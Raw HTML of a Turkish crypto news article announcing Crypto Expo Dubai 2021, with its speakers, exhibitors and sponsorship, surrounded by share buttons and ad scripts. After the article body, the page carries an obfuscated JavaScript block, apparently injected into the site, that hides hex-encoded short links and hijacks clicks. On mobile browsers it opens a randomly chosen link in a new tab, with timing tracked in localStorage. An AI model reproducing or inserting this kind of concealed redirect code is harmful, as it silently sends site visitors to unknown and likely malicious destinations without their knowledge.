									<a class="kanews-service-link googlenews" target="_blank" rel="nofollow noopener" title="Google News ile Abone Ol" href="https://news.google.com/publications/CAAqKAgKIiJDQklTRXdnTWFnOEtEV3R2YVc1dFpXUjVZUzVqYjIwb0FBUAE?oc=3&amp;ceid=TR:tr&amp;hl=tr&amp;gl=TR"></a>
																										<a target="_blank" rel="nofollow noopener" class="kanews-service-link" title="Inveting ile Abone Ol" href="https://tr.investing.com/search/?q=koinmedya&#038;tab=news"><img width="702" height="289" loading="true" src="https://koinmedya.com/wp-content/uploads/2024/07/investing_icon_3.png" alt="service" /></a>
																						</div>
						
			<div class="kanews-article-action-right col-12 col-lg-auto">
				<div class="d-flex align-items-center flex-wrap">
											<div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-197439" data-nonce="283aed5560" data-post-id="197439" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div>											
										
													<div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-197439"><i class="icon-share"></i> Paylaş</div>
		<div id="kanews-popup-share-197439" class="kanews-popup">
			<div class="kanews-popup-close" data-toggle="kanews-popup-share-197439"></div>
			<div class="kanews-popup-content">
			<div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-197439"><i class="icon-close"></i></div>
				<h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4>
				<ul class="d-flex kanews-popup-share">
																									<li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/"><i class="icon-facebook"></i></a></li>
														
													
														
														
														
																															
															<li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=Dubai&#8217;nin en büyük Kripto Fuarı 3000&#8217;den fazla ziyaretçi çekecek https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/"><i class="icon-twitter"></i></a></li>
													
														
														
														
																															
													
															<li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/"><i class="icon-whatsapp"></i></a></li>
								<li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=Dubai&#8217;nin en büyük Kripto Fuarı 3000&#8217;den fazla ziyaretçi çekecek https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/"><i class="icon-whatsapp"></i></a></li>
														
														
														
																															
													
														
														
															<li><a target="_blank" rel="external noopener" class="bg-telegram" href="//t.me/share/url?url=https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/&text=Dubai&#8217;nin en büyük Kripto Fuarı 3000&#8217;den fazla ziyaretçi çekecek"><i class="icon-telegram"></i></a></li>
														
																															
													
														
															<li><a target="_blank" rel="external noopener" class="bg-pinterest" href="//pinterest.com/pin/create/button/?url=&media=https://koinmedya.com/wp-content/uploads/2021/08/CED2021.jpg&description=Dubai&#8217;nin en büyük Kripto Fuarı 3000&#8217;den fazla ziyaretçi çekecek&url=https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/"><i class="icon-pinterest"></i></a></li>
														
														
																															
													
														
														
														
															<li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" id="icon-share"><path fill="currentColor" d="m21.707 11.293-8-8A1 1 0 0 0 12 4v3.545A11.015 11.015 0 0 0 2 18.5V20a1 1 0 0 0 1.784.62 11.456 11.456 0 0 1 7.887-4.049c.05-.006.175-.016.329-.026V20a1 1 0 0 0 1.707.707l8-8a1 1 0 0 0 0-1.414ZM14 17.586V15.5a1 1 0 0 0-1-1c-.255 0-1.296.05-1.562.085a14.005 14.005 0 0 0-7.386 2.948A9.013 9.013 0 0 1 13 9.5a1 1 0 0 0 1-1V6.414L19.586 12Z"></path></svg></a></li>
																</ul>
				<h6 class="kanews-popup-subtitle">veya linki kopyala</h6>
				<div class="kanews-copy-link">
					<input type="text" readonly="" id="input-url-197439" value="https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/">
					<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-197439')">Kopyala</button>
				</div>
			</div>
		</div>
											
				</div>
			</div>
		</div>
	</div>
	
            <div class="kanews-prev-post-link" hidden><a href="https://koinmedya.com/bitcoin-ethereum-chainlink/" rel="prev"></a></div>
      		
		<div class="kanews-article-content entry-content">
      <div class="kanews-banner kanews-banner-single"><div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>

</div><div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<blockquote>
Canlı sohbete katılmak,  haber, uzman görüşü ve piyasa sinyallerini anında almak için <a href="https://t.me/analizci35" target="_blank">TELEGRAM</a>, <a href="https://twitter.com/koinmedya_" target="_blank">TWITTER</a>,  <a href="https://www.facebook.com/koinmedya" target="_blank">FACEBOOK</a>, <a href="https://www.instagram.com/koin_medya/" target="_blank">INSTAGRAM</a>’dan bizi takip edin.</blockquote>

</div>

<p><strong>Orta Doğu ve Afrika&#8217;da Gelişen Kripto pazarı, 13-14 Ekim 2021&#8217;de Conrad Dubai&#8217;deki en büyük kripto para birimi etkinliğinde buluşmaya hazırlanıyor. Koinmedya.Com&#8217;un da medya sponsoru olduğu CED2021&#8217;e yoğun ilgi var.</strong></p>



<h2 class="wp-block-heading">Dubai&#8217;nin en büyük Kripto Fuarı 3000&#8217;den fazla ziyaretçi çekecek</h2>



<p>Dubai&#8217;de yapılacağı duyurulan iki günlük konferans, bölgede bulunan kripto meraklıları, fenomenler ve kripto alanında önde gelen yöneticiler arasında büyük bir beklentiye neden oldu.</p>



<p>Dubai son günlerde finans sektörü için bir Merkez haline geldi. Bölge Blockchain ve Crypto endüstrisine doğru yapıcı bir şekilde ilerlerken 2021 Crypto Expo Dubai kripto alanına değer katıyor.</p>



<p>Crypto Expo Dubai 2021, 3000&#8217;den fazla katılımcı, 40&#8217;tan fazla konuşmacı ve influencer ile 30&#8217;dan fazla kripto şirketinin katılımıyla kripto para endüstrisindeki en büyük toplantılardan biri olma yolunda ilerliyor.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="665" src="https://koinmedya.com/wp-content/uploads/2021/08/image-9-1024x665.png" alt="dubai ced2021" class="wp-image-197448" title="Dubai&#039;nin en büyük Kripto Fuarı 3000&#039;den fazla ziyaretçi çekecek dubai"></figure>



<p><br>Crypto Expo Dubai&#8217;ye katılan öne çıkan şirketler arasında, Binance, B2broker, Currency.com, Ducatus, Regal RA DMCSS, Smartkey, Wallex Bank, Zebpay öne çıkıyor. Katılımcılar bu şirket temsilcileriyle yüz yüze tanışma ve kripto alanına sunacakları yenilikleri öğrenme şansını yakalayacaklar.</p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>

</div>



<p>Conrad Dubai&#8217;de, Binance&#8217;den Bryan Benson, Bitstamp&#8217;tan Julian Sawyer, Aave&#8217;den Ajit Tripathi, Bybit&#8217;ten Igneus Terrenus,Wallex Bank&#8217;tan Simone Mazzuca gibi sektörün üst düzey yöneticilerinden oluşan zengin içerikli konferanslar yapılacak.</p>



<p>Dubai&#8217;deki etkinlikte, merkezsiz finans (DeFi) teknolojisi, kripto paranın geleceği, NFT trendi gibi konularda konuşmalar olacak.</p>



<p>Etkinlik konuşmacıları ve sponsorlarından haberdar olmak için  <a href="https://cryptoexpodubai.com/" target="_blank" rel="noopener" data-schema-attribute=""><strong>cryptoexpodubai.com</strong></a> adresini ziyaret edebilirsiniz.</p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>


</div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p><div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-alpha monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-2"><ul class="monsterinsights-widget-popular-posts-list"><li ><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li></ul></div><p></p><!-- CONTENT END 1 -->
</div></div>
            <div class="reaction-wrapper reaction-wrapper-style-1">
      
        <div class="reaction-wrapper-inner">
                      <div class="reaction-wrapper-icons" data-post-id="197439" >
              
                      <div data-reaction="be_endim" aria-label="Beğendim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="be_endim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/like.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Beğendim</div>
                      </div>
                    
                      <div data-reaction="dikkatimi_ekti" aria-label="Dikkatimi Çekti" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="dikkatimi_ekti" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/lightning.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Dikkatimi Çekti</div>
                      </div>
                    
                      <div data-reaction="do_ru_bilgi" aria-label="Doğru Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="do_ru_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/correct.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Doğru Bilgi</div>
                      </div>
                    
                      <div data-reaction="e_siz_bilgi" aria-label="Eşsiz Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="e_siz_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/diamond.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Eşsiz Bilgi</div>
                      </div>
                    
                      <div data-reaction="alk_l_yorum" aria-label="Alkışlıyorum" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="alk_l_yorum" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/clapping.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Alkışlıyorum</div>
                      </div>
                    
                      <div data-reaction="sevdim" aria-label="Sevdim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="sevdim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/heart.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Sevdim</div>
                      </div>
                                </div>
        </div>
      </div>

    	<div class="kanews-banner kanews-banner-single"><div role="alert" style="
   margin: 1.5rem 0;
    background: #f1f1f1;
    padding: 1.5rem;
    border-radius: 2px;
    font-size: 12px;
">
  
<div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>




Sorumluluk Reddi Beyanı:<br><br>
Bu sitede yer alan tüm bilgiler haber ve bilgilendirme amaçlı olup yatırım tavsiyesi değildir.Çok riskli bir yatırım aracı olan kripto paralara kaybına tahammül edemeyeceğiniz bir yatırım yapmaktan kaçınınız.</div>
</div>    </div>

  </article>
      <div class="kanews-section-box" id="related-articles">
      <div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div>      <div class="row equal-height">
        <div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" class="kanews-post-href" aria-label="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="The-US-SEC-abd-dollar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/The-US-SEC-abd-dollar-282x188.jpg" title="Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü dubai">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/" rel="bookmark">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">3 hafta önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" class="kanews-post-href" aria-label="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="kripto-para-dolar" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/kripto-para-dolar-282x188.jpg" title="Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı dubai">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/" rel="bookmark">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">1 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/" class="kanews-post-href" aria-label="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="176" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="wall street" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2018/04/wallstreet-e1524728477227.jpg" title="Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#039;ı Hype dubai">					</div>

	    <div class="kanews-post-content">
      
